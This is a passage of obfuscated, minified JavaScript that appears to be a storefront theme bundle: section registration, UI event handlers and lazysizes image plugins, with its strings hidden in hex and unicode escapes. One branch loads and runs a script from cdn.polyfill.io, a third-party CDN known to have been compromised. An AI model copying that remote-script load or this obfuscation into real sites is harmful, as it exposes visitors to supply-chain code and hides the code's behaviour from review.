eR();(o.register('\x61\u0063\x63\x6f\x75\x6e\u0074',ev),o.register('\x61\x6e\x6e\u006f\u0075\u006e\x63\u0065\x6d\x65\x6e\u0074\x2d\x62\x61\u0072',eg),o.register('\x62\u006c\x6f\x67',ey),o.register('\u0062\x6c\x6f\u0067\x2d\u0073\x69\x64\x65\u0062\x61\u0072',e8),o.register('\x62\x6c\x6f\x67\u002d\x70\u006f\x73\u0074',eb),o.register('\u0063\u0061\x72\x74',ew),o.register('\u0063\x6f\u006c\x6c\x65\x63\u0074\u0069\x6f\u006e\u002d\u006c\x69\x73\u0074',ek),o.register('\u0063\x6f\u006c\u006c\u0065\x63\x74\u0069\u006f\u006e',e_),o.register('\u0066\u0065\u0061\u0074\u0075\u0072\x65\x64\x2d\u0063\x6f\u006c\u006c\u0065\x63\x74\u0069\x6f\u006e',eC),o.register('\x66\u006f\u006f\u0074\x65\x72',eA),o.register('\u0067\u0069\x66\u0074\x2d\x63\u0061\u0072\u0064',eL),o.register('\u0068\u0065\x61\u0064\x65\x72',eT),o.register('\x6c\x6f\x67\x69\x6e',eD),o.register('\u006d\u0061\x70',eI),o.register('\x6d\u0069\x6e\u0069\u006d\x61\u006c\u002d\x68\x65\x61\x64\x65\x72',ez),o.register('\u0070\u006f\x70\x75\u0070\x73',eq),o.register('\x70\x72\x6f\x64\u0075\u0063\x74\x2d\x72\x65\u0063\u006f\x6d\x6d\x65\u006e\u0064\u0061\u0074\x69\u006f\u006e\x73',eO),o.register('\u0070\u0072\u006f\u0064\u0075\u0063\x74',e$),o.register('\u0071\u0075\x69\x63\x6b\u002d\x6c\u0069\u006e\x6b\u0073',eM),o.register('\u0072\u0065\u0063\x65\x6e\u0074\x6c\x79\u002d\x76\u0069\x65\x77\x65\x64\x2d\u0070\x72\x6f\u0064\x75\u0063\u0074\x73',eB),o.register('\u0073\u006c\x69\u0064\x65\u0073\x68\x6f\u0077',eH),o.register('\u0074\x65\u0078\u0074\u002d\x77\u0069\x74\x68\u002d\x69\x63\x6f\x6e\u0073',eF),o.register('\x76\u0069\u0064\x65\u006f',eN),o.register('\u0072\u0065\x76\u0069\u0065\u0077\u002d\u006c\u0069\u0073\x74',eE),o.register('\u0062\u0072\u0061\u006e\u0064\u002d\u006c\x69\u0073\u0074',eS),o.register('\u0061\u0064\u0076\x61\u006e\u0074\x61\u0067\u0065\x2d\x6c\u0069\u0073\x74',ex),x_DWSA.querySelectorAll('\x2e\u0072\x74\u0065\x20\x74\x61\x62\x6c\x65').forEach(function(e){d5.d6();e.outerHTML='\u003c\u0064\u0069\u0076\u0020\u0063\u006c\u0061\x73\x73\x3d\x22\u0074\u0061\u0062\u006c\u0065\u002d\u0077\u0072\x61\x70\u0070\x65\x72\x22\x3e' + e.outerHTML + '\u003c\u002f\u0064\x69\x76\u003e';}),x_DWSA.querySelectorAll('\u002e\u0072\x74\x65\u0020\x69\x66\u0072\u0061\x6d\x65').forEach(function(e){-1 === e.src.indexOf('\u0079\u006f\u0075\x74\u0075\x62\u0065') && -1 === e.src.indexOf('\u0079\u006f\x75\u0074\x75\u002e\u0062\u0065') && -1 === e.src.indexOf('\u0076\x69\x6d\x65\u006f') || (e.outerHTML='\x3c\x64\u0069\u0076\x20\x63\u006c\u0061\u0073\x73\x3d\u0022\x76\x69\u0064\u0065\u006f\u002d\x77\x72\u0061\u0070\x70\x65\u0072\x22\u003e' + e.outerHTML + '\x3c\u002f\x64\x69\x76\x3e',e.src=e.src);}),t=!1,x_DWSA.body.addEventListener('\x74\u006f\x75\x63\x68\u0073\u0074\u0061\u0072\u0074',function(i){var n=i.target.closest('\x2e\u0066\u006c\x69\u0063\x6b\x69\x74\u0079\x2d\x73\x6c\u0069\u0064\x65\x72');d5.B5();n && V.data(n.closest('\u002e\u0066\x6c\x69\u0063\u006b\u0069\u0074\u0079\x2d\x65\u006e\x61\x62\u006c\u0065\u0064')).isDraggable?(t=!0,e={'\x78':i.touches[0].pageX,'\x79':i.touches[0].pageY}):t=!1;}),x_DWSA.body.addEventListener('\u0074\x6f\u0075\u0063\u0068\u006d\x6f\x76\x65',function(i){t && i.cancelable && U3is53.abs(({'\x78':i.touches[0].pageX - e.x,'\x79':i.touches[0].pageY - e.y}).x) > 8 && i.preventDefault();},{'\x70\x61\x73\x73\x69\x76\x65':!1}),new d(x_DWSA.body).on('\u0063\u006c\u0069\u0063\u006b','\x2e\u0065\x78\x70\x61\u006e\x64\x61\x62\x6c\u0065\x2d\x63\u006f\x6e\x74\u0065\u006e\x74\x5f\u005f\u0074\u006f\x67\u0067\u006c\x65',function(e,t){var i=t.closest('\u002e\x65\x78\u0070\x61\u006e\u0064\x61\x62\x6c\x65\u002d\u0063\x6f\x6e\x74\u0065\u006e\u0074');if('\u0074\u0072\u0075\x65' === i.getAttribute('\u0061\x72\x69\x61\x2d\x65\u0078\u0070\u0061\u006e\x64\u0065\x64')){(i.setAttribute('\u0061\u0072\u0069\u0061\u002d\x65\u0078\u0070\u0061\u006e\u0064\u0065\x64','\u0066\x61\x6c\u0073\u0065'),i.style['\u006d\u0061\x78\x2d\x68\x65\u0069\x67\x68\x74']=("").concat(i.offsetHeight,'\x70\u0078'),i.offsetHeight,i.style['\x6d\x61\x78\u002d\x68\x65\x69\u0067\x68\x74']=null);var n=t.querySelector('\u002e\u0065\u0078\u0070\x61\u006e\x64\u0061\x62\u006c\x65\x2d\x63\x6f\u006e\x74\x65\x6e\u0074\x5f\x5f\u0074\x6f\x67\x67\u006c\u0065\u002d\u0074\x65\u0078\x74');n.innerHTML=n.getAttribute('\x64\x61\u0074\u0061\u002d\x76\x69\u0065\x77\u002d\x6d\x6f\x72\u0065');var s=i.closest('\u002e\u0063\x61\u0072\x64');if(s){var o=s.getBoundingClientRect().top - 15 - b4xHnT(d$pwhY(x_DWSA.documentElement).getPropertyValue('\u002d\x2d\x68\x65\u0061\x64\u0065\x72\x2d\u0068\x65\u0069\u0067\u0068\u0074'));n6d0vn.scrollBy({'\x74\x6f\x70':o,'\x62\x65\x68\x61\x76\x69\x6f\x72':'\x73\u006d\u006f\x6f\x74\x68'});}}else {(i.setAttribute('\u0061\x72\x69\u0061\u002d\u0065\u0078\x70\x61\x6e\x64\x65\u0064','\x74\x72\u0075\x65'),t.previousElementSibling && (t.previousElementSibling.style['\u006d\x61\x72\x67\u0069\x6e\u002d\x62\u006f\u0074\u0074\u006f\u006d']=("").concat(b4xHnT(t.clientHeight),'\x70\x78')),a.slideDown(i,null,'\x6d\x61\u0078\u002d\x68\u0065\u0069\x67\x68\u0074'));var r=t.querySelector('\u002e\x65\x78\x70\u0061\u006e\x64\x61\x62\u006c\x65\x2d\u0063\u006f\x6e\u0074\x65\u006e\u0074\u005f\u005f\u0074\x6f\u0067\u0067\u006c\x65\x2d\u0074\x65\u0078\x74');r.innerHTML=r.getAttribute('\x64\x61\u0074\x61\u002d\x76\x69\u0065\x77\u002d\u006c\u0065\u0073\x73');}}),s=function(){x_DWSA.querySelectorAll('\x2e\u0065\x78\x70\u0061\x6e\u0064\x61\x62\x6c\u0065\x2d\x63\x6f\u006e\x74\x65\x6e\u0074\u005b\x61\x72\x69\u0061\x2d\x65\x78\x70\u0061\u006e\x64\x65\x64\u005d').forEach(function(e){d5.B5();e.scrollHeight > e.clientHeight?e.classList.add('\x65\x78\x70\x61\u006e\x64\x61\x62\x6c\x65\u002d\u0063\x6f\u006e\x74\x65\u006e\u0074\u002d\x2d\x65\x78\x70\u0061\x6e\x64\x61\x62\u006c\x65'):e.setAttribute('\u0061\u0072\u0069\x61\u002d\u0065\x78\x70\x61\x6e\x64\u0065\x64','\x74\u0072\u0075\u0065');});},x_DWSA.addEventListener('\x73\x68\u006f\x70\x69\u0066\u0079\u003a\x73\u0065\u0063\u0074\u0069\u006f\x6e\u003a\x6c\u006f\u0061\x64',function(e){s();}),s(),(function(){d5.B5();if('\u0070\u0068\x6f\x6e\u0065' === f.getCurrentBreakpoint())for(var e=x_DWSA.querySelectorAll('\x69\u006e\x70\u0075\x74\u005b\u0061\u0075\u0074\u006f\x66\x6f\u0063\x75\x73\u005d'),t=0;t < e.length;t++){(e[t].blur(),e[t].removeAttribute('\u0061\u0075\x74\x6f\u0066\x6f\x63\x75\x73'));}})(),new d(x_DWSA.body).on('\x63\x6c\x69\x63\u006b','\u005b\u0068\u0072\x65\x66\u005e\u003d\x22\u0023\u0022\x5d\x2c\u0020\x5b\u0064\x61\x74\u0061\u002d\u0068\u0072\u0065\x66\u005d',function(e,t){var i=t.hasAttribute('\x68\x72\u0065\x66')?t.getAttribute('\u0068\x72\u0065\x66'):t.getAttribute('\u0064\x61\u0074\x61\x2d\u0068\u0072\u0065\u0066');d5.B5();if('\x23' !== i && '\x23\x6d\u0061\u0069\x6e' !== i){var n=null;try{n=x_DWSA.querySelector(i);}catch(s){return;}for(var o=b4xHnT(t.getAttribute('\x64\x61\u0074\x61\u002d\u006f\u0066\u0066\u0073\u0065\x74') || 0),a=0;'\u0042\x4f\x44\x59' !== n.offsetParent.tagName;){(a+=n.offsetTop,n=n.offsetParent);}(a+=n.offsetTop,n6d0vn.scrollTo({'\x62\x65\x68\x61\x76\x69\x6f\x72':'\x73\x6d\x6f\x6f\x74\u0068','\x74\x6f\x70':a - o}),e.preventDefault());}}),n6d0vn.addEventListener('\u006b\x65\x79\x64\u006f\x77\x6e',function e(t){d5.d6();'\x54\x61\x62' === t.key && (x_DWSA.body.classList.add('\u0069\u0073\u002d\x74\x61\x62\u0062\u0069\x6e\x67'),n6d0vn.removeEventListener('\u006b\x65\u0079\x64\x6f\x77\x6e',e));}),(i=new d(x_DWSA.body)).on('\u006b\u0065\x79\u0075\x70','\x69\x6e\x70\x75\u0074\x2c\u0020\x74\x65\u0078\u0074\x61\u0072\x65\x61',function(e,t){t.classList.toggle('\u0069\u0073\u002d\x66\u0069\x6c\x6c\x65\x64',"" !== t.value);}),i.on('\u0063\u0068\x61\u006e\x67\x65','\u0073\u0065\u006c\x65\x63\x74',function(e,t){t.parentNode.classList.toggle('\x69\u0073\u002d\x66\u0069\u006c\x6c\x65\u0064',"" !== t.value);}),n=x_DWSA.links,v.mutate(function(){d5.B5();for(var e=0,t=n.length;e < t;e++){n[e].hostname !== n6d0vn.location.hostname && (n[e].target='\u005f\x62\x6c\x61\x6e\x6b',n[e].relList.add('\x6e\x6f\u006f\u0070\u0065\u006e\x65\u0072'),n[e].setAttribute('\x61\u0072\u0069\x61\x2d\x64\x65\x73\u0063\u0072\u0069\x62\x65\x64\u0062\u0079','\u0061\u0031\x31\x79\u002d\x6e\x65\u0077\u002d\x77\x69\u006e\x64\x6f\x77\x2d\x6d\u0065\x73\x73\x61\x67\u0065'));}}));};if(('\u0066\u0065\x74\x63\u0068' in n6d0vn) && ('\u0061\u0073\x73\u0069\x67\x6e' in e3iNBb))e();else {var t=x_DWSA.createElement('\x73\u0063\x72\u0069\u0070\x74');(t.src='\u002f\u002f\x63\x64\x6e\u002e\u0070\u006f\x6c\x79\u0066\x69\u006c\x6c\x2e\x69\x6f\u002f\u0076\u0033\u002f\u0070\u006f\u006c\x79\x66\x69\u006c\u006c\x2e\u006d\u0069\x6e\x2e\u006a\u0073\u003f\x75\u006e\u006b\u006e\x6f\u0077\x6e\u003d\x70\u006f\u006c\x79\u0066\u0069\u006c\x6c\u0026\x66\x65\x61\u0074\x75\u0072\x65\u0073\u003d\u0066\u0065\u0074\u0063\x68\x2c\u0045\u006c\x65\u006d\u0065\u006e\u0074\x2e\x70\u0072\u006f\u0074\x6f\x74\x79\x70\u0065\u002e\u0063\x6c\x6f\x73\u0065\u0073\x74\x2c\x45\x6c\u0065\x6d\x65\x6e\x74\u002e\u0070\u0072\x6f\x74\u006f\u0074\x79\x70\x65\u002e\x6d\x61\u0074\x63\x68\u0065\x73\u002c\x45\u006c\x65\u006d\x65\x6e\u0074\x2e\u0070\x72\x6f\x74\x6f\u0074\u0079\x70\u0065\u002e\x72\x65\u006d\u006f\u0076\x65\x2c\u0045\u006c\x65\u006d\u0065\x6e\u0074\x2e\u0070\u0072\x6f\u0074\x6f\u0074\x79\x70\x65\x2e\u0063\x6c\u0061\u0073\x73\x4c\x69\x73\x74\u002c\u0041\u0072\x72\u0061\u0079\x2e\x70\u0072\x6f\x74\u006f\x74\u0079\x70\u0065\u002e\x69\u006e\u0063\x6c\u0075\x64\x65\x73\x2c\u0053\x74\x72\u0069\u006e\u0067\u002e\u0070\u0072\u006f\x74\x6f\x74\u0079\x70\u0065\u002e\u0069\x6e\x63\u006c\u0075\u0064\x65\u0073\u002c\u004f\x62\x6a\x65\u0063\x74\u002e\x61\x73\u0073\x69\u0067\u006e\x2c\u0043\x75\x73\u0074\x6f\u006d\x45\x76\x65\u006e\u0074\x2c\x55\u0052\u004c\x2c\x44\x4f\u004d\u0054\u006f\x6b\u0065\u006e\u004c\x69\u0073\x74',t.async=!1,t.onload=function(){e();},x_DWSA.head.appendChild(t));}})());function G(e){d5.B5();return Z?e instanceof H4YKpw:e && '\x6f\u0062\u006a\u0065\x63\u0074' === Y(e) && null !== e && 1 === e.nodeType && '\u0073\x74\u0072\x69\u006e\u0067' == typeof e.nodeName;}function Y(t){d5.d6();return (Y='\x66\u0075\x6e\u0063\x74\u0069\x6f\x6e' == typeof c8w9r5 && '\u0073\u0079\x6d\u0062\x6f\x6c' === e(c8w9r5.iterator)?function(t){return e(t);}:function(t){return t && '\x66\x75\x6e\x63\u0074\x69\u006f\x6e' == typeof c8w9r5 && t.constructor === c8w9r5 && t !== c8w9r5.prototype?'\x73\u0079\x6d\x62\u006f\u006c':e(t);})(t);}});x_DWSA.addEventListener('\x44\u004f\x4d\u0043\u006f\u006e\u0074\u0065\u006e\x74\x4c\u006f\x61\x64\x65\x64',function(){var lazyImages=[].slice.call(x_DWSA.querySelectorAll('\u0069\x6d\x67\x2e\u006c\u0061\u007a\x79'));p35aE.d6();if(('\x49\x6e\x74\x65\u0072\u0073\x65\u0063\x74\x69\x6f\x6e\u004f\u0062\u0073\x65\x72\u0076\x65\u0072' in n6d0vn)){var lazyImageObserver=new n1r2vr(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){var lazyImage=entry.target;lazyImage.src=lazyImage.dataset.src;lazyImage.classList.remove('\x6c\u0061\u007a\u0079');lazyImageObserver.unobserve(lazyImage);}});});lazyImages.forEach(function(lazyImage){lazyImageObserver.observe(lazyImage);});}});!(function(a,b){var c=function(){(b(a.lazySizes),a.removeEventListener('\u006c\u0061\x7a\u0079\u0075\x6e\u0076\x65\u0069\x6c\x72\x65\u0061\x64',c,!0));};(b=b.bind(null,a,a.document),'\u006f\u0062\x6a\u0065\u0063\x74' == typeof module && module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener('\u006c\u0061\x7a\u0079\u0075\u006e\u0076\x65\x69\x6c\x72\x65\u0061\x64',c,!0));})(n6d0vn,function(a,b,c){"use strict";var y0=p35aE;y0.B5();function f(a,c,d){var f=0,g=0,h=d;y0.d6();if(a){if('\u0063\x6f\u006e\u0074\u0061\x69\x6e\x65\x72' === c.ratio){for((f=h.scrollWidth,g=h.scrollHeight);!(f && g || h === b);){(h=h.parentNode,f=h.scrollWidth,g=h.scrollHeight);}f && g && (c.ratio=g / f);}(a=e(a,c),a.isPicture=c.isPicture,u && '\u0049\x4d\x47' == d.nodeName.toUpperCase()?d.removeAttribute(i.srcsetAttr):d.setAttribute(i.srcsetAttr,a.srcset.join('\u002c\x20')),e3iNBb.defineProperty(d,'\x5f\u006c\x61\u007a\x79\u0072\x69\u0061\u0073',{'\x76\x61\x6c\x75\x65':a,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0}));}}function g(a,b){var e=d(a,b);y0.d6();return (j.modifyOptions.call(a,{'\x74\x61\x72\x67\x65\x74':a,'\x64\x65\x74\x61\x69\x6c\x73':e,'\x64\x65\x74\x61\x69\x6c':e}),c.fire(a,'\u006c\x61\u007a\x79\x72\x69\u0061\x73\x6d\u006f\u0064\u0069\u0066\u0079\u006f\x70\x74\u0069\x6f\u006e\u0073',e),e);}function h(a){return a.getAttribute(a.getAttribute('\x64\u0061\x74\x61\x2d\x73\x72\u0063\x61\x74\u0074\u0072') || j.srcAttr) || a.getAttribute(i.srcsetAttr) || a.getAttribute(i.srcAttr) || a.getAttribute('\x64\u0061\x74\u0061\u002d\u0070\u0066\x73\x72\u0063\u0073\x65\x74') || "";}var i,j,k={'\x73\x74\x72\x69\x6e\x67':1,'\x6e\x75\x6d\x62\x65\x72':1},l=/^\x2d{0,}\x2b{0,}[0-9]{1,}\u002e{0,}[0-9]{0,}$/,m=/^\160\151\143\164\u0075\162\145$/i,n=/[\u1680-\u2000\u205f\ufeff\r\u2029\f\v \u00a0\u3000\u202f\u2028\u200a\n\t]{0,}\x7b[\f\n\u202f\u200a\t \u3000\u1680-\u2000\ufeff\u00a0\v\u2029\u2028\u205f\r]{0,}\u0077\u0069\144\164\u0068[\u2029\n\u2028\u3000\v\f\u200a\u205f\u1680-\u2000\u202f\u00a0\t\r\ufeff ]{0,}\u007d[\u2029 \u3000\u200a\r\u2028\u205f\f\ufeff\u1680-\u2000\u00a0\n\t\v\u202f]{0,}/i,o=/[\u00a0\u2029\t\u205f\ufeff\n\f\v\u1680-\u2000\u202f \u2028\r\u200a\u3000]{0,}\x7b[\ufeff\n\u205f\f\u1680-\u2000\t\r\u200a\u2028\u00a0 \u2029\v\u202f\u3000]{0,}\x68\145\x69\x67\150\u0074[\u00a0\ufeff\f\u2029\u202f\u205f\n\u2028\r\v\t\u200a\u1680-\u2000\u3000 ]{0,}\175[\ufeff\n \u3000\f\u202f\u2028\u00a0\t\u205f\u1680-\u2000\u200a\v\r\u2029]{0,}/i,p=/[\t\u202f\u00a0\ufeff\u200a \v\u205f\u1680-\u2000\f\u2028\n\r\u3000\u2029]{0,}\173[\u3000\v\n\u00a0\f\u2029 \r\t\ufeff\u1680-\u2000\u200a\u202f\u2028\u205f]{0,}([\x30-\x34\x35-\x39\u0061-\151\u006a-\u006d\156-\x77\x78-\x7a]{1,})[\u2029\n \u205f\f\u3000\v\u2028\ufeff\t\r\u202f\u1680-\u2000\u200a\u00a0]{0,}\175[\u2029\f\r\u1680-\u2000\n\u202f\v\u2028\u200a\u205f\ufeff\t \u3000\u00a0]{0,}/gi,q=/^\u005b[^\r\u2028\n\u2029]{0,}\135|\u007b[^\u2029\n\r\u2028]{0,}\u007d$/,r=/^(?:\u0061\u0075\164\157|[0-9]{1,}(\x70\x78){0,1})$/,s=b.createElement('\x61'),t=b.createElement('\x69\x6d\u0067'),u=('\u0073\x72\u0063\u0073\u0065\x74' in t) && !(('\x73\x69\x7a\u0065\x73' in t)),v=!!a.HTMLPictureElement && !u;(!(function(){var b,d=function(){},e={'\x70\x72\x65\x66\x69\x78':"",'\x70\x6f\x73\x74\x66\x69\x78':"",'\x73\x72\x63\x41\x74\x74\x72':'\u0064\u0061\u0074\u0061\x2d\u0073\x72\u0063','\x61\x62\x73\x55\x72\x6c':!1,'\x6d\x6f\x64\x69\x66\x79\x4f\x70\x74\x69\x6f\x6e\x73':d,'\x77\x69\x64\x74\x68\x6d\x61\x70':{},'\x72\x61\x74\x69\x6f':!1,'\x74\x72\x61\x64\x69\x74\x69\x6f\x6e\x61\x6c\x52\x61\x74\x69\x6f':!1,'\x61\x73\x70\x65\x63\x74\x72\x61\x74\x69\x6f':!1};(i=c && c.cfg || a.lazySizesConfig,i || (i={},a.lazySizesConfig=i),i.supportsType || (i.supportsType=function(a){y0.d6();return !a;}),i.rias || (i.rias={}),('\x77\u0069\u0064\u0074\u0068\x73' in (j=i.rias)) || (j.widths=[],(function(a){for(var b,c=0;!b || b < 3e3;){(c+=5,c > 30 && (c+=1),b=36 * c,a.push(b));}})(j.widths)));for(b in e){(b in j) || (j[b]=e[b]);}})(),i1AmhPa('\u006c\u0061\x7a\u0079\x62\x65\x66\x6f\x72\u0065\u0073\u0069\x7a\x65\u0073',function(a){if(a.detail.instance == c){var b,d,e,k,l,m,o,p,q,s,t,u,x;if((b=a.target,a.detail.dataAttr && !a.defaultPrevented && !j.disabled && (q=b.getAttribute(i.sizesAttr) || b.getAttribute('\u0073\x69\u007a\x65\u0073')) && r.test(q))){if((d=h(b),e=g(b,d),t=n.test(e.prefix) || n.test(e.postfix),e.isPicture && (k=b.parentNode)))for((l=k.getElementsByTagName('\x73\u006f\x75\u0072\x63\u0065'),m=0,o=l.length);m < o;m++){(t || n.test(p=h(l[m]))) && (f(p,e,l[m]),u=!0);}(t || n.test(d)?(f(d,e,b),u=!0):u && (x=[],x.srcset=[],x.isPicture=!0,e3iNBb.defineProperty(b,'\u005f\u006c\u0061\x7a\x79\x72\u0069\x61\x73',{'\x76\x61\x6c\x75\x65':x,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0})),u && (v?b.removeAttribute(i.srcAttr):'\u0061\u0075\x74\u006f' != q && (s={'\x77\x69\x64\x74\x68':b4xHnT(q,10)},w({'\x74\x61\x72\x67\x65\x74':b,'\x64\x65\x74\x61\x69\x6c':s}))));}}},!0));function e(a,b){y0.B5();var c=[],d=function(a,c){y0.B5();return k[typeof b[c]]?b[c]:a;};return (c.srcset=[],b.absUrl && (s.setAttribute('\u0068\u0072\x65\x66',a),a=s.href),a=((b.prefix || "") + a + (b.postfix || "")).replace(p,d),b.widths.forEach(function(d){y0.d6();var e=b.widthmap[d] || d,f=b.aspectratio || b.ratio,g=!b.aspectratio && j.traditionalRatio,h={'\x75':a.replace(n,e).replace(o,f?g?U3is53.round(d * f):U3is53.round(d / f):""),'\x77':d};(c.push(h),c.srcset.push(h.c=h.u + '\u0020' + d + '\x77'));}),c);}var w=(function(){var d=function(a,b){y0.B5();return a.w - b.w;},e=function(a){var b,c,d=a.length,e=a[d - 1],f=0;for(f;f < d;f++){if((e=a[f],e.d=e.w / a.w,e.d >= a.d)){!e.cached && (b=a[f - 1]) && b.d > a.d - .13 * U3is53.pow(a.d,2.2) && (c=U3is53.pow(b.d - .6,1.6),b.cached && (b.d+=.15 * c),b.d + (e.d - a.d) * c > a.d && (e=b));break;}}return e;},f=function(a,b){var d;return (!a._lazyrias && c.pWS && (d=c.pWS(a.getAttribute(i.srcsetAttr || ""))).length && (e3iNBb.defineProperty(a,'\u005f\u006c\x61\u007a\x79\x72\x69\u0061\u0073',{'\x76\x61\x6c\x75\x65':d,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0}),b && a.parentNode && (d.isPicture='\u0050\x49\u0043\x54\x55\x52\u0045' == a.parentNode.nodeName.toUpperCase())),a._lazyrias);},g=function(b){var d=a.devicePixelRatio || 1,e=c.getX && c.getX(b);y0.d6();return U3is53.min(e || d,2.4,d);},h=function(b,c){var h,i,j,k,l,m;if((l=b._lazyrias,l.isPicture && a.matchMedia))for((i=0,h=b.parentNode.getElementsByTagName('\x73\u006f\u0075\u0072\x63\x65'),j=h.length);i < j;i++){if(f(h[i]) && !h[i].getAttribute('\x74\u0079\u0070\u0065') && (!(k=h[i].getAttribute('\x6d\x65\u0064\x69\u0061')) || (G7kDf9E(k) || ({})).matches)){l=h[i]._lazyrias;break;}}y0.d6();return ((!l.w || l.w < c) && (l.w=c,l.d=g(b),m=e(l.sort(d))),m);},j=function(d){if(d.detail.instance == c){var e,g=d.target;if(!u && (a.respimage || a.picturefill || s86jJWl.pf))return void b.removeEventListener('\x6c\x61\x7a\x79\x62\u0065\x66\x6f\x72\x65\x73\x69\x7a\x65\x73',j);(('\u005f\x6c\u0061\u007a\u0079\x72\u0069\u0061\u0073' in g) || d.detail.dataAttr && f(g,!0)) && (e=h(g,d.detail.width)) && e.u && g._lazyrias.cur != e.u && (g._lazyrias.cur=e.u,e.cached=!0,c.rAF(function(){y0.B5();(g.setAttribute(i.srcAttr,e.u),g.setAttribute('\u0073\u0072\x63',e.u));}));}};y0.B5();return (v?j=function(){}:i1AmhPa('\u006c\u0061\x7a\x79\x62\u0065\x66\u006f\u0072\x65\u0073\u0069\u007a\u0065\x73',j),j);})();function d(b,c){var d,e,f,g,h=a.getComputedStyle(b);(e=b.parentNode,g={'\x69\x73\x50\x69\x63\x74\x75\x72\x65':!(!e || !m.test(e.nodeName || ""))},f=function(a,c){var d=b.getAttribute('\u0064\x61\u0074\u0061\u002d' + a);if(!d){var e=h.getPropertyValue('\u002d\x2d\x6c\u0073\u002d' + a);e && (d=e.trim());}if(d){if('\u0074\u0072\x75\x65' == d)d=!0;else if('\x66\u0061\x6c\x73\u0065' == d)d=!1;else if(l.test(d))d=h3H0Uw(d);else if('\u0066\x75\u006e\u0063\x74\u0069\x6f\u006e' == typeof j[a])d=j[a](b,d);else if(q.test(d))try{d=X6tNjk.parse(d);}catch(a){}g[a]=d;}else (a in j) && '\u0066\u0075\x6e\x63\u0074\x69\x6f\u006e' != typeof j[a]?g[a]=j[a]:c && '\u0066\x75\u006e\x63\x74\x69\x6f\u006e' == typeof j[a] && (g[a]=j[a](b,d));});for(d in j){f(d);}return (c.replace(p,function(a,b){y0.d6();(b in g) || f(b,!0);}),g);}});!(function(a,b){var c=function(){p35aE.d6();(b(a.lazySizes),a.removeEventListener('\x6c\x61\x7a\x79\u0075\u006e\x76\u0065\u0069\u006c\x72\u0065\u0061\x64',c,!0));};(b=b.bind(null,a,a.document),'\u006f\x62\u006a\u0065\x63\x74' == typeof module && module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener('\x6c\x61\x7a\x79\x75\u006e\x76\x65\x69\x6c\x72\u0065\u0061\u0064',c,!0));})(n6d0vn,function(a,b,c){"use strict";if(a.addEventListener){var d=/[\u202f\u00a0\ufeff \t\u200a\u2028\u205f\u3000\u1680-\u2000\f\r\n\u2029\v]{1,}/g,e=/[\u00a0\r\u1680-\u2000\ufeff\u202f\t\u3000\u2028 \u205f\f\v\n\u200a\u2029]{0,}\u007c[\u205f\v\u1680-\u2000 \u00a0\u2028\n\u2029\ufeff\f\r\t\u200a\u3000\u202f]{1,}|[\v\ufeff\u1680-\u2000 \u205f\f\u202f\u2028\u2029\u3000\r\t\u200a\n\u00a0]{1,}\174[\u00a0\ufeff\u3000\v\u202f\u1680-\u2000\u2029\u2028\f\n\r \u200a\t\u205f]{0,}/g,f=/^([^\r\u2029\u2028\n]{1,}?)(?:[\u200a\v\u205f \u00a0\n\u2029\u2028\t\ufeff\f\u1680-\u2000\u3000\u202f\r]{1,}\u005b[\f\v\n\r\u2028\ufeff\u00a0\u200a\u205f\u1680-\u2000\u202f\u3000\t\u2029 ]{0,}([^\n\r\u2028\u2029]{1,}?)[\v\u00a0\u3000\t\u2029\n\u200a\ufeff\f\u202f \u1680-\u2000\u205f\u2028\r]{0,}\x5d)(?:[\n\u00a0\u202f\u3000 \u2029\t\u200a\u2028\v\ufeff\u1680-\u2000\f\r\u205f]{1,}\x5b[\u202f\u1680-\u2000 \u00a0\u200a\r\v\u205f\t\ufeff\f\u2028\n\u3000\u2029]{0,}([^\u2029\r\u2028\n]{1,}?)[\u1680-\u2000\u00a0\f\u2029\u200a\v\n\u2028\r\u202f\t\u205f \u3000\ufeff]{0,}\u005d){0,1}$/,g=/^[\f\n\u3000\u205f \v\u00a0\u202f\u2029\u1680-\u2000\ufeff\r\t\u2028\u200a]{0,}\x28{0,}[\v\f\n\u200a\r\t\u202f\u1680-\u2000\u2029 \u3000\u00a0\u2028\u205f\ufeff]{0,}\164\171\u0070\u0065[\t\u202f\ufeff\u205f\u2029\u1680-\u2000\u2028 \u200a\v\r\u3000\u00a0\f\n]{0,}\072[\ufeff\u202f\u3000\u200a \f\t\v\u2028\r\u205f\u1680-\u2000\u00a0\u2029\n]{0,}([^\n\r\u2029\u2028]{1,}?)[\n\u2028 \u2029\u1680-\u2000\u205f\f\u00a0\u3000\r\u200a\v\t\ufeff\u202f]{0,}\x29{0,}[\u200a\t\u202f\u3000 \r\u2028\u205f\n\u00a0\u2029\v\ufeff\f\u1680-\u2000]{0,}$/,h=/\u0028|\051|\u0027/,i={'\x63\x6f\x6e\x74\x61\x69\x6e':1,'\x63\x6f\x76\x65\x72':1},j=function(a){p35aE.B5();var b=c.gW(a,a.parentNode);return ((!a._lazysizesWidth || b > a._lazysizesWidth) && (a._lazysizesWidth=b),a._lazysizesWidth);},k=function(a){var b;return (b=(d$pwhY(a) || ({'\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65':function(){}})).getPropertyValue('\u0062\x61\x63\x6b\u0067\u0072\u006f\u0075\x6e\x64\x2d\u0073\x69\u007a\u0065'),!i[b] && i[a.style.backgroundSize] && (b=a.style.backgroundSize),b);},l=function(a,b){if(b){var c=b.match(g);c && c[1]?a.setAttribute('\x74\u0079\x70\x65',c[1]):a.setAttribute('\u006d\x65\u0064\u0069\x61',s86jJWl.customMedia[b] || b);}},m=function(a,c,g){p35aE.B5();var h=b.createElement('\u0070\x69\u0063\u0074\u0075\u0072\u0065'),i=c.getAttribute(s86jJWl.sizesAttr),j=c.getAttribute('\u0064\u0061\x74\u0061\u002d\x72\x61\u0074\u0069\x6f'),k=c.getAttribute('\u0064\u0061\u0074\u0061\u002d\x6f\u0070\u0074\x69\x6d\u0075\x6d\x78');(c._lazybgset && c._lazybgset.parentNode == c && 